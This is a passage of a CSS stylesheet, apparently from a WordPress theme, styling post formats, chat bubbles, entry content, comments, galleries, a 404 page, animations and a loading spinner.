    border: 1px solid #E8E8E8;
    background-image: -webkit-radial-gradient(center, cover, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.1) 90%),-webkit-repeating-linear-gradient(top, transparent 0%, transparent 29px, rgba(239, 207, 173, 0.7) 29px, rgba(239, 207, 173, 0.7) 30px);
    background-image: -moz-radial-gradient(center, cover, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.1) 90%),-moz-repeating-linear-gradient(top, transparent 0%, transparent 29px, rgba(239, 207, 173, 0.7) 29px, rgba(239, 207, 173, 0.7) 30px);
    background-image: -o-radial-gradient(center, cover, rgba(255, 255, 255, 0.7) 0%, rgba(255, 255, 255, 0.1) 90%),-o-repeating-linear-gradient(top, transparent 0%, transparent 29px, rgba(239, 207, 173, 0.7) 29px, rgba(239, 207, 173, 0.7) 30px);
    background-size: 100% 100%;
}
.single-post-content.format-aside .entry-content{
    margin-bottom: 20px;
}
.single-post-content.format-aside .entry-content blockquote:before{
    background: transparent;
    top: 26px;
}


/**
 * ->Quote Format
 **/
.single-post-content.format-quote .entry-content,
.single-post-content.format-quote .post-summary{
    text-align: center;
    background-color: #F3F3F3;
    border: 1px solid rgba(0, 0, 0, 0.11);
    padding: 30px 20px;
    margin-bottom: 30px;
}
.single-post-content.format-quote .entry-content blockquote,
.single-post-content.format-quote .post-summary blockquote{
    border-left: none;
    margin-bottom: 0;
    padding: 0;
    font-size: 14px;
}
.single-post-content.format-quote .entry-content blockquote:before,
.single-post-content.format-quote .post-summary blockquote:before{
    top: -20px;
    background: transparent;
    line-height: 80px;
}
.single-post-content.format-quote .entry-content blockquote{
    background: none;
    padding: 20px 0;
}
.single-post-content.format-quote .entry-content blockquote cite,
.single-post-content.format-quote .post-summary blockquote cite {
    font-weight: 800;
    font-style: normal;
    display: block;
    margin-top: 10px;
}
.single-post-content.format-quote .entry-content blockquote cite:before,
.single-post-content.format-quote .post-summary blockquote cite:before {
    content: "\2014 \2009";
}
.single-post-content.format-quote .heading-container .post-meta,
.single-post-content.format-quote .heading-container .title{
    text-align: center;
}


/**
 * ->Status Format
 **/
.single-post-content.format-status .entry-content,
.single-post-content.format-status .post-summary{
    text-align: center;
    padding: 20px;
    border: 2px solid #EAEAEA;
    font-size: 14px;
}
.single-post-content.format-status .post-summary{
    float: left;
}
.single-post-content.format-status .entry-content{
    margin-bottom: 19px;
}
.single-post-content.format-status .entry-content p:last-child,
.post.format-status .post-summary p:last-child {
    margin-bottom: 0;
}
.single-post-content.format-status .heading-container .post-meta,
.single-post-content.format-status .heading-container .title{
    text-align: center;
}


/**
 * ->Audio Format
 **/


/**
 * ->Chat Format
 **/
.better-chat{
    list-style: none;
    padding-left: 0;
    margin-bottom: 20px;
}
.better-chat .chat-item {
    margin-bottom: 10px;
}
.better-chat .chat-item p:last-child{
    margin-bottom: 0;
}
.better-chat .chat-item .user-name{
    display: inline-block;
    position: absolute;
    top: 100%;
    right: 0;
    color: #9a9a9a;
    font-size: 12px;
    font-weight: 400;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}
.better-chat .chat-item{
    margin: 0 0 30px;
    border-radius: 14px;
    padding: 8px 16px;
    background: #e5e5ea;
    max-width: 75%;
    clear: both;
    position: relative;
}
.better-chat .chat-item.chat-no-author{
    margin-bottom: 10px;
}
.better-chat .chat-item.chat-next-author{
    margin-bottom: 2px;
}
.better-chat .chat-item.chat-next-author:before,
.better-chat .chat-item.chat-next-author:after{
    display: none;
}

.better-chat .chat-item {
    float: right;
    background-color: #dcdcdc;
    color: #373737;
    text-align: right;
}
.better-chat .chat-item::after {
    content: "";
    position: absolute;
    right: -4px;
    bottom: 0px;
    width: 12px;
    height: 16px;
    border-left: 8px solid #dcdcdc;
    border-bottom-left-radius: 12px 6px;
}


.better-chat .chat-item.chat-speaker-9,
.better-chat .chat-item.chat-speaker-7,
.better-chat .chat-item.chat-speaker-5,
.better-chat .chat-item.chat-speaker-3,
.better-chat .chat-item.chat-speaker-1 {
    float: left;
    text-align: left;
}
.better-chat .chat-item.chat-speaker-9:after,
.better-chat .chat-item.chat-speaker-7:after,
.better-chat .chat-item.chat-speaker-5:after,
.better-chat .chat-item.chat-speaker-3:after,
.better-chat .chat-item.chat-speaker-1:after{
    display: none
}
.better-chat .chat-item.chat-speaker-9 .user-name,
.better-chat .chat-item.chat-speaker-7 .user-name,
.better-chat .chat-item.chat-speaker-5 .user-name,
.better-chat .chat-item.chat-speaker-3 .user-name,
.better-chat .chat-item.chat-speaker-1 .user-name{
    left: 0;
    right: auto;
}
.better-chat .chat-item.chat-speaker-9:before,
.better-chat .chat-item.chat-speaker-7:before,
.better-chat .chat-item.chat-speaker-5:before,
.better-chat .chat-item.chat-speaker-3:before,
.better-chat .chat-item.chat-speaker-1:before {
    content: "";
    position: absolute;
    left: -4px;
    bottom: 0;
    width: 12px;
    height: 16px;
    border-right: 8px solid transparent;
    border-left: none;
    border-bottom-right-radius: 12px 6px;
}


.better-chat .chat-item.chat-speaker-1 {
    background-color: #1289fe;
    color: white;
}
.better-chat .chat-item.chat-speaker-1:before {
    border-right-color: #1289fe;
}

.better-chat .chat-item.chat-speaker-3 {
    background-color: #009e5d;
    color: white;
}
.better-chat .chat-item.chat-speaker-3:before {
    border-right-color: #009e5d;
}

.better-chat .chat-item.chat-speaker-4 {
    background-color: #daa715;
    color: white;
}
.better-chat .chat-item.chat-speaker-4:after {
    border-left-color: #daa715;
}

.better-chat .chat-item.chat-speaker-5 {
    background-color: #ce4309;
    color: white;
}
.better-chat .chat-item.chat-speaker-5:before {
    border-right-color: #ce4309;
}

.better-chat .chat-item.chat-speaker-6 {
    background-color: #da3699;
    color: white;
}
.better-chat .chat-item.chat-speaker-6:after {
    border-left-color: #da3699;
}

.better-chat .chat-item.chat-speaker-7 {
    background-color: #7655ce;
    color: white;
}
.better-chat .chat-item.chat-speaker-7:before {
    border-right-color: #7655ce;
}

.better-chat .chat-item.chat-speaker-8 {
    background-color: #3b99da;
    color: white;
}
.better-chat .chat-item.chat-speaker-8:after {
    border-left-color: #3b99da;
}

.better-chat .chat-item.chat-speaker-9 {
    background-color: #158a54;
    color: white;
}
.better-chat .chat-item.chat-speaker-9:before {
    border-right-color: #158a54;
}


/**
 * =>Entry Content
 **/
.entry-content .bs-intro,
.bs-intro{
    font-size: 110%;
    font-weight: bolder;
    -webkit-font-smoothing: antialiased;
}
.entry-content {
    font-size: 14px;
    line-height: 1.6;
    color: #4A4A4A;
    padding-bottom: 20px;
}
.post .entry-content.single-post-content:last-child{
    padding-bottom: 0;
}
.single-page-builder-content .entry-content {
    padding-bottom: 0;
}
.single-page-simple-content .entry-content iframe,
.entry-content.single-post-content iframe {
    max-width: 100%;
}
.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object,
.fluid-width-video-wrapper embed {
    height: 100% !important;
}
.entry-content p{
    margin-bottom: 17px;
}
.entry-content ol,
.entry-content ul{
    margin-bottom: 17px;
}
.entry-content table{
    border: 1px solid #ddd;
}
.entry-content table > thead > tr > th,
.entry-content table > tbody > tr > th,
.entry-content table > tfoot > tr > th,
.entry-content table > thead > tr > td,
.entry-content table > tbody > tr > td,
.entry-content table > tfoot > tr > td {
    border: 1px solid #ddd;
    padding: 7px 10px;
}
.entry-content table > thead > tr > th,
.entry-content table > thead > tr > td {
    border-bottom-width: 2px;
}
.entry-content dl dt{
    font-size: 15px;
}
.entry-content dl dd{
    margin-bottom: 10px;
}
.entry-content acronym[title] {
    border-bottom: 1px dotted #999;
}
.entry-content .alignright{
    margin: 30px 0 10px 30px;
    float: right;
}
.entry-content .alignleft{
    margin: 30px 30px 10px 0;
    float: left;
}
.entry-content figure img{
    /*display: inline-block;
    max-width: 370px;*/
    /*width: 100%;*/
   /* max-height: 210px;*/
    object-fit: cover;
    border-radius: 5px;
}
.entry-content figure.alignleft .wp-caption-text{
    text-align: center;
}
.entry-content figure.alignright .wp-caption-text{
    text-align: center;
}
.entry-content figure.alignnone .wp-caption-text{
    text-align: center;
}
.entry-content figure{
    max-width:100%!important;
}
.entry-content figure,
.entry-content img{
    max-width: 100%;
    height: auto;
}

.post .entry-content figure,
.post .entry-content img{
    /*max-width: 370px;
    height: auto;
    max-height: 210px;*/
}
.entry-content img.aligncenter,
.entry-content img.alignnone
{
    display: block;
    margin: 15px auto 25px;
}
.entry-content figure.aligncenter {
    margin: 30px auto 10px auto;
    text-align: center ;
}
.entry-content figure.alignnone{
    margin: 30px 0 15px 0;
    text-align: center ;
}
.entry-content figure.aligncenter img,
.entry-content figure.alignnone img{
    display: inline-block;
}

.entry-content .wp-caption-text,
.entry-content .gallery-caption,
.entry-content figcaption{
    font-style: italic;
    font-size: 0.875em;
    line-height: 15px;
    color: #777777;
    padding-top: 12px;
    font-family: "Georgia";
}

.entry-content .twitter-tweet{
    width: 100% !important;
}
.entry-content .gallery{
    text-align: center;
}
.entry-content .gallery:after{
    content: "";
    display: table;
    clear: both;
}
.entry-content .gallery .gallery-item{
    margin-bottom: 10px;
    position: relative;
}
.entry-content .gallery .gallery-item img{
    max-width: 100% !important;
    height: auto !important;
}
.entry-content .gallery.gallery-columns-2{
    clear: both;
}
.entry-content .gallery.gallery-columns-2 .gallery-item{
    width: 50%;float: left;
}
.entry-content .gallery.gallery-columns-3 .gallery-item{
    width: 33.33%;float: left;
}
.entry-content .gallery.gallery-columns-4 .gallery-item{
    width: 25%;float: left;
}
.entry-content .gallery.gallery-columns-5 .gallery-item{
    width: 20%;float: left;
}
.entry-content .gallery.gallery-columns-6 .gallery-item{
    width: 16.666%; float: left;
}
.entry-content .gallery.gallery-columns-7 .gallery-item{
    width: 14.28%; float: left;
}
.entry-content .gallery.gallery-columns-8 .gallery-item{
    width: 12.5%; float: left;
}
.entry-content .gallery.gallery-columns-9 .gallery-item{
    width: 11.111%; float: left;
}
.entry-content .terms-list{
    margin-bottom: 10px;
}
.entry-content .terms-list span.sep{
    margin: 0 5px;
}
.single-post-content a, .single-page-simple-content a{
    color: #000000;
}

.single-post-content > p > em{
    font-family: "Georgia Italic";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
    font-weight:500;
}
.entry-content.single-post-content p{
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
}
.single-post-content > p a>strong{
    text-decoration:underline;
}
.entry-content.single-page-simple-content a:hover,
.entry-content.single-post-content a:hover{
    text-decoration: underline;
}
.entry-content hr {
    margin: 27px 0;
    border-top: 2px solid #F0F0F0;
}
.entry-content > *:last-child{
    margin-bottom: 0;
    clear: both;
}
.entry-content > h6:first-child,
.entry-content > h5:first-child,
.entry-content > h4:first-child,
.entry-content > h3:first-child,
.entry-content > h2:first-child,
.entry-content > h1:first-child{
    margin-top: 0;
}


/**
 * =>Print icon
 **/
.h5ab-print-button i{
    position: relative;
    width: 33px;
    height: 33px;
}
.h5ab-print-button-right span
{
    padding-top: 5px;
    font-family: "Georgia";
    font-size: 14px;
    color: #777777;
    float: left;
    margin-right: 5px;
}
.h5ab-print-button-right .fa-print:before
{
    content: " ";
    top: 0;
    bottom: 0;
    left: 0;
    position: absolute;
    height: 33px;
    width: 33px;
    background: url(images/print.png) 0 0 no-repeat;

}
.h5ab-print-button-container {
    width: 30%;
    min-width: 120px;
    margin: 10px 0;
    margin-bottom: 0;
    clear: both;
    float: right;
}
.author-block{
    width: 50%;
    font-family: "Georgia Bold";
    font-size: 0.875em;
    padding: 6px;
    margin-top: 10px;
    float: left;
    clear: none!important;
}
.author-block p{
    margin:0;
    color: #555555;
}
.author-block a{
    color: #000000;
    text-decoration: underline;
}
/**
 * =>Comments
 **/
.comments-wrap {
    margin: 0 auto;
    position: relative;
}
.comments-template .comments-closed{
    text-align: center;
    padding: 20px 15px;
    background-color: #F5F5F5;
}

/* Comment List */
.comments-wrap ol.comment-list {
    list-style: none;
    margin: 0;
    padding: 0;
}
.comments-wrap ol.comment-list .children {
    list-style: none;
    margin: 0;
    padding-left: 10%;
}
@media only screen and (max-width : 600px){
    .comments-wrap ol.comment-list .children {
        padding-left: 7%;
    }
}

/* Comment Types */
.comments-wrap li.comment,
.comments-wrap li.pingback {
    clear: both;
}
.comments-wrap li > article{
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    padding: 15px 0;
}
.comments-wrap .comment-list > li:first-child > article {
    border-top: none;
}

/* Comment Avatar */
.comment-list .comment-avatar{
    float: left;
    margin: 0 20px 10px 0;
}
.comment-list .comment-avatar .avatar {
    width: 60px;
    height: 60px;
    border-radius: 50%;
}

/* Comment Meta */
.comment-list .comment-meta {
    margin: 0 0 5px;
    color: #858585;
}
.comment-list .comment-meta .comment-author {
    display: inline-block;
    padding: 4px 0 0;
    font-size: 15px;
    text-transform: capitalize !important;
    font-style: normal;
}
.comments-wrap li.pingback .comment-meta .comment-author{
    padding-top: 0;
}
.comment-list .comment-meta .comment-author .says{
    color: #9A9A9A;
}
.comment-list li.bypostauthor > article > .comment-meta .comment-author a,
.comment-list li.bypostauthor > article > .comment-meta .comment-author{
    color: #000000;
}
.comment-list .comment-meta .comment-published{
    font-style: italic;
    display: inline-block;
    margin: 0;
    padding: 12px 0 0;
    float: right;
    font-size: 11px;
    color: #C2C2C2;
}

/* Comment Content */
.comment-list .comment-content {
    margin: 0 0 8px;
    font-size: 13px;
    word-break: break-all;
}

/* Comment Footer */
.comment-list .comment-footer{
    font-size: 12px;
}
.comment-list .comment-footer .comment-edit-link{
    margin-left: 15px;
}
.comment-list .comment-footer .comment-edit-link,
.comment-list .comment-footer{
    color: #868686;
    float: right;
}
.comment-list .comment-footer .comment-edit-link:hover{
    color: #000000;
}
.comment-list .comment-footer .comment-reply-link {
    display: inline-block;
    float: right;
    color: #909090;
    text-align: center;
}
.comment-list .comment-footer .comment-reply-link:hover {
    color: #000000;
}

/* Comment Nav */
.comments-wrap .comments-nav{
    text-align: center;
    font-size: 13px;
    margin-top: 20px;
    position: relative;
}
.comments-wrap .comments-nav:after {
    content: '';
    display: block;
    width: 100%;
    height: 2px;
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -1px;
    background-color: #eee;
}
.comments-wrap .comments-nav .page-numbers,
.comments-wrap .comments-nav .prev-page,
.comments-wrap .comments-nav .next-page {
    position: relative;
    background-color: #fff;
    display: inline-block;
    z-index: 1;
    padding: 0 15px;
}
.comments-wrap .comments-nav .next-page{
    float: left;
    padding: 0 15px 0 0;
}
.comments-wrap .comments-nav .prev-page{
    float: right;
    padding: 0 0 0 15px;
}

/* Comment Form */
.comment-respond {
    margin: 0 auto;
    position: relative;
}
.comment-respond > .comment-reply-title{
    display: none;
}
.comments-wrap + .comment-respond{
    margin-top: 20px;
}
@media only screen and (max-width :780px){
    .comment-respond {
        margin-bottom: 30px;
    }
}
.comment-respond .comment-reply-title {
    position: absolute;
    top: -16px;
    left: 20px;
    right: 20px;
    margin: 0;
    line-height: 16px;
}
.comment-respond #cancel-comment-reply-link,
.comment-respond .comment-reply-title .h-text{
    background: #434343;
    color: #fff;
    font-size: 12px;
    display: inline-block;
    padding: 6px 12px;
    text-transform: uppercase;
}
.comment-respond .log-in-out {
    text-align: center;
}
.form-allowed-tags {
    margin-top: -1.5rem;
    font-size:  0.9375rem;
}
.comment-respond #cancel-comment-reply-link{
    float: right;
    background: #000000;
    color: #fff !important;
}
.comments-wrap .comment-respond .comment-reply-title {
    text-align: inherit;
}
.comment-respond .note-after,
.comment-respond .note-before{
    text-align: center;
    margin-bottom: 15px;
}
.comment-respond .note-after p:last-child,
.comment-respond .note-before p:last-child{
    margin-bottom: 0;
}

.comment-respond .author-wrap{
    width: 50%;
    float: left;
    padding-right: 10px;
}
.comment-respond .email-wrap{
    width: 50%;
    float: left;
    padding-left: 10px;
}
.comment-respond .url-wrap{
    width: 100%;
}
.comment-respond .url-wrap .url{
    max-width: 100%;
    width: 100%;
}
.comment-respond .author-wrap input,
.comment-respond .email-wrap input{
    width: 100%;
}


.comment-respond .comment-wrap,
.comment-respond .email-wrap,
.comment-respond .author-wrap,
.comment-respond .url-wrap{
    margin-bottom: 15px;
}
.comment-respond .comment,
.comment-respond .email,
.comment-respond .author,
.comment-respond .url{
    border: 1px solid #d8d8d8;
    padding: 18px 12px;
}
.comment-respond .email,
.comment-respond .author,
.comment-respond .url {
    padding: 8px 12px;
    height: auto;
}
.comment-respond .comment{
    height: 200px;
}
.comment-respond textarea:focus{
    border-color: #000000;
}
.comment-respond .comment-submit{
    background: #434343;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    font-weight: normal;
}
.comment-respond .form-submit{
    margin: 0;
}
.ajaxified-comments-container {
    margin: 20px 0;
    border: 1px solid #e2e2e2;
    background: #fff;
    padding: 25px 20px;
    text-align: center;
    color: #868686;
}
.comment-ajaxified-placeholder {
    color: #868686;
}
.comment-ajaxified-placeholder {
    margin: 0 5px;
}

/**
 * =>Back To Top
 **/
.back-top{
    background: #000000;
    color: #ffffff;
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 10px;
    right: 10px;
    text-align: center;
    line-height: 42px;
    z-index: 999;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    font-size: 16px;
    -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.09);
    -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.09);
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.09);
}
.back-top.fade-out:hover{
    opacity: 1;
}
.back-top.is-visible{
    visibility: visible;
    opacity: .6;
    bottom: 8px;
}
.back-top.fade-out1 {
    opacity: .7;
}
.back-top.fade-out2 {
    opacity: .8;
}
.back-top.fade-out3 {
    opacity: .9;
}
.back-top.fade-out4 {
    opacity: 1;
}
.back-top.dark{
    background: #383838;
    color: #fff;
}
.back-top:hover{
    opacity: 1;
}


/**
 * =>404 Page
 **/
.error404 .content-column{
    max-width: 800px !important;
    margin: 10px auto 50px;
}
.error404 .content-column .second-row{
    margin-bottom: 5px;
}
.error404 .content-column .desc-section{
    text-align: center;
}
.error404 .content-column .desc-section .title-404{
    margin: 0 0 15px;
    color: #444;
    font-weight: bolder;
    text-align: center;
}
.error404 .content-column .text-404{
    font-size: 130px;
    line-height: 175px;
    font-weight: bold ;
    color: #444;
    text-align: center;
    margin: 0;
}
.error404 .content-column .action-links {
    margin-bottom: 10px;
    margin-top: 20px;
}
.error404 .content-column .action-links .fa{
    margin-right: 5px;
}
.error404 .content-column .top-line{
    margin-top: 15px;
    padding-top: 25px;
}
.error404 .content-column .search-form label{
    width: 100%;
}
.error404 .content-column .search-form .search-field{
    width: 80%;
    border: 1px solid #cbcbcb;
    height: 34px;
    line-height: 20px;
    padding: 0 30% 0 10px;
    outline: none;
    float: left;
    background: #fff;
}
.error404 .content-column .search-form .search-submit{
    position: absolute;
    right: 15px;
    top: 41px;
    height: 34px;
    padding: 0 7%;
    line-height: 28px;
    border: none;
    text-transform: uppercase;
    color: #fff;
    margin-top: 0;
}
.error404 .content-column .search-form.have-focus .search-field{
    border-color: #9e9e9e;
}


/**
 * =>Author Profile
 **/
.author-profile{
    margin-bottom: 29px;
}
.author-profile .post-author-avatar{
    float: left;
    margin-right: 15px;
}
.author-profile .post-author-avatar img{
    border-radius: 50%;
}
.author-profile .author-title{
    font-size: 22px;
    margin: 20px 0 0;
    text-transform: uppercase;
}
.author-profile .post-author-bio{
    margin: 10px auto 0 auto;
    padding-left: 115px;
}
.author-profile .post-author-bio p:last-child {
    margin-bottom: 0;
}
.author-profile .author-links{
    margin-top: 15px;
}
.author-profile .author-links ul{
    list-style: none;
    margin: 0;
    padding: 0;
}
.author-profile .author-links ul li{
    display: inline-block;
    background-color: #fff;
    padding: 0 ;
    margin: 0 10px 0 0;
    position: relative;
    z-index: 1;
    text-align: center;
}
.author-profile .author-links ul li a{
    display: inline-block;
    line-height: 26px;
    height: 26px;
    width: 26px;
    background-color: #eee;
    font-size: 12px;
    color: #fff;
}
.author-profile .author-links ul li.facebook a{ background-color: #4a639f }
.author-profile .author-links ul li.twitter a{ background-color: #59c8ff }
.author-profile .author-links ul li.google-plus a{ background-color: #D73D32 }
.author-profile .author-links ul li.instagram a{ background-color: #517FA4 }
.author-profile .author-links ul li.flickr a{ background-color: #2f44db }
.author-profile .author-links ul li.behance a{ background-color: #3b63fc }
.author-profile .author-links ul li.soundcloud a{ background-color: #F50 }
.author-profile .author-links ul li.delicious a{ background-color: #4a79ff }
.author-profile .author-links ul li.vimeo a{ background-color: #46a3e9 }
.author-profile .author-links ul li.dribbble a{ background-color: #ea4c89 }
.author-profile .author-links ul li.linkedin a{ background-color: #0266a0 }
.author-profile .author-links ul li.youtube a{ background-color: #cc181e }
.author-profile .author-links ul li.pinterest a{ background-color: #cb2027 }
.author-profile .author-links ul li.github a{ background-color: #666666 }



/**
 * =>Better Gallery
 **/
.better-gallery{
    margin: 10px -0 25px;
}
.better-gallery .gallery-title{
    color: #fff;
    padding: 10px 0 0;
    text-align: center;
    user-select: none;
}
.better-gallery p{
    margin: 0;
}
.better-gallery br{
    display: none;
}
.better-gallery .gallery-title .prev,
.better-gallery .gallery-title .next{
    cursor: pointer;
    color: #373737;
    vertical-align: middle;
    border: 1px solid rgba(0, 0, 0, 0.17);
    font-family: 'Open Sans';
    font-size: 11px !important;
    padding: 0 11px;
    display: inline-block;
    line-height: 20px !important;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
    text-transform: uppercase;
}
.better-gallery .gallery-title .prev:hover,
.better-gallery .gallery-title .next:hover{
    background-color: #000000;
    color: #fff;
}
.better-gallery .gallery-title .next .fa{
    margin-left: 3px;
}
.better-gallery .gallery-title .prev .fa{
    margin-right: 3px;
}
.better-gallery .count{
    font-size: 12px;
    margin-right: 20px;
    margin-left: 20px;
    font-style: normal;
    line-height: 24px;
    display: inline-block;
    color: #808080;
    vertical-align: middle;
    min-width: 46px;
}
.better-gallery .count i {
    font-style: normal;
}
.better-gallery .main-title{
    width: 100%;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #373737;
    font-weight: bolder;
    text-align: center;
    font-size: 26px;
    margin-bottom: 12px;
}
.better-gallery .slide-title-wrap{
    display: block;
    color: #fff;
    position: absolute;
    bottom: 0;
    width: 100%;
}
.better-gallery .slide-title-wrap .slide-copy,
.better-gallery .slide-title-wrap .slide-title{
    padding: 4px 11px;
    background-color: rgba(20, 20, 20, 0.55);
    display: inline-block;
    font-size: 12px;
}
.better-gallery .slide-title-wrap .slide-copy{
    margin: 4px;
    font-style: italic;
}
.better-gallery .fotorama__thumb:before{
    width: 85px;
    height: 62px;
    position: relative;
    display: block;
    content: '';
    border: 2px solid rgba(255, 255, 255, 0.33);
    z-index: 8;
}
.better-gallery .fotorama__nav:before,
.better-gallery .fotorama__stage:before {
    background-image: linear-gradient(transparent,rgba(0,0,0,.6) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.7),transparent);
    background-position: 0 0,0 0;
    opacity: 0.4;
}
.better-gallery .fotorama__nav:after,
.better-gallery .fotorama__stage:after {
    background-image: linear-gradient(transparent,rgba(0,0,0,.6) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.7),transparent);
    background-position: 100% 0,100% 0;
    opacity: 0.4;
}
.better-gallery .fotorama__thumb-border{
    border-color: #000000;
}
.better-gallery .fotorama__wrap {
    padding-top: 15px;
}
.better-gallery .count {
    font-size: 12px;
    margin-right: 20px;
    margin-left: 20px;
    font-style: normal;
    line-height: 24px;
    display: inline-block;
    color: #808080;
    vertical-align: middle;
    text-transform: lowercase;
}
.better-gallery .fotorama__nav-wrap{
    margin-top: 8px;
    padding: 0 10px;
}
.better-gallery .fotorama__wrap .fotorama__html{
    height: 100%;
    text-align: center;
}
.better-gallery .fotorama__wrap .fotorama__html img{
    max-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    -webkit-box-shadow: 0 0 22px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0 0 22px rgba(0, 0, 0, 0.17);
    box-shadow: 0 0 22px rgba(0, 0, 0, 0.17);
}
.better-gallery .fotorama__wrap .fotorama__html > div {
    height: 100%;
}


/**
 * =>No Results
 **/
.no-results{
    text-align: center;
}
.no-results > .title{
    text-align: center;
    font-size: 28px;
    text-transform: uppercase;
    position: relative;
    margin: 20px 0;
}
.no-results > .title:after {
    content: '';
    display: inline-block;
    position: absolute;
    left: 0;
    top: 50%;
    height: 2px;
    width: 100%;
    background-color: #F0F0F0;
}
.no-results > .title span{
    display: inline-block;
    padding: 0 10px;
    background-color: #fff;
    position: relative;
    z-index: 1;
}
.no-results .search-form{
    margin: 20px 0 30px;
}
.no-results .search-form input[type="submit"] {
    float: none;
}
.no-results .search-form input[type="search"] {
    float: none;
    width: 240px;
}


/**
 * =>Shortcodes
 **/
.widget > .bs-shortcode:last-child {
    margin-bottom: 0;
}
.bs-shortcode.bs-heading-shortcode{
    margin-bottom: 21px;
}


/**
 * =>Animations
 **/

@-webkit-keyframes bs-fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes bs-fadeInLeft {
    from {
        opacity: 0;
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@-webkit-keyframes bs-fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes bs-fadeInRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@-webkit-keyframes bs-fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes bs-fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@-webkit-keyframes bs-fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@keyframes bs-fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}
@-webkit-keyframes bs-spin {
    0% {
        -webkit-transform: rotate(0deg);
        tranform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        tranform: rotate(360deg);
    }
}
@keyframes bs-spin {
    0% {
        -webkit-transform: rotate(0deg);
        tranform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        tranform: rotate(360deg);
    }
}
.bs-animate {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.bs-fadeInLeft {
    -webkit-animation-name: bs-fadeInLeft;
    animation-name: bs-fadeInLeft;
}
.bs-fadeInRight {
    -webkit-animation-name: bs-fadeInRight;
    animation-name: bs-fadeInRight;
}
.bs-fadeInDown {
    -webkit-animation-name: bs-fadeInDown;
    animation-name: bs-fadeInDown;
}
.bs-fadeInUp {
    -webkit-animation-name: bs-fadeInUp;
    animation-name: bs-fadeInUp;
}
.bs-spin {
    -webkit-animation-name: bs-spin;
    animation-name: bs-spin;
}
.pagination-animate>.bs-animate {
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
}
.bs-tab-anim.bs-tab-animated.active{
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bs-fadeInDown;
    animation-name: bs-fadeInDown;
}


/**
 * =>BS Loading
 **/

.bs-loading,
.bs-loading > div {
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.bs-loading {
    display: block;
    font-size: 0;
    color: #333;
}
.bs-loading > div {
    display: inline-block;
    float: none;
    background-color: #000000;
}
.bs-loading {
    width: 54px;
    height: 54px;
}
.bs-loading > div {
    width: 10px;
    height: 10px;
    margin: 4px;
    border-radius: 100%;
    -webkit-animation-name: bs-loading-keyframe;
    -moz-animation-name: bs-loading-keyframe;
    -o-animation-name: bs-loading-keyframe;
    animation-name: bs-loading-keyframe;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-iteration-count: infinite;
    -o-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
.bs-loading > div:nth-child(1) {
    -webkit-animation-duration: .65s;
    -moz-animation-duration: .65s;
    -o-animation-duration: .65s;
    animation-duration: .65s;
    -webkit-animation-delay: .03s;
    -moz-animation-delay: .03s;
    -o-animation-delay: .03s;
    animation-delay: .03s;
}
.bs-loading > div:nth-child(2) {
    -webkit-animation-duration: 1.02s;
